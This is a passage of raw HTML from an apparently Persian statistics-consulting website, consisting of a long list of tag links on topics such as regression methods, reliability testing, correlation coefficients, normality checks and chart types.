rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%b1%d8%a7%d9%8a%d8%b7-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">شرايط استفاده از آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%af%d8%a7%d8%b1-%d8%a2%d9%85%d8%a7%d8%b1%d9%87-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2/" rel="tag">مقدار آماره دبليو كندالتجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a 